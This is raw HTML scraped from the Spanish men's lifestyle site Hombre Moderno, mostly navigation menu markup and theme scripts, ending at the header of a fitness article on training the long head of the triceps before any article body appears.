tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Fitness" class="entry-crumb" href="https://www.hombremoderno.es/category/fitness/">Fitness</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ataca la cabeza larga del tríceps</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-779615" class="post-779615 post type-post status-publish format-standard has-post-thumbnail category-fitness category-ganar-musculo category-rutinas tag-deporte tag-desarrollo-brazos tag-ejercicio tag-enetrenamiento tag-fitness-2 tag-gym tag-trabajo-triceps" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/fitness/">Fitness</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ataca la cabeza larga del tríceps</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-24T13:50:56+01:00" >24 mayo, 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/entrenamiento-triceps/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-779615">1174</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
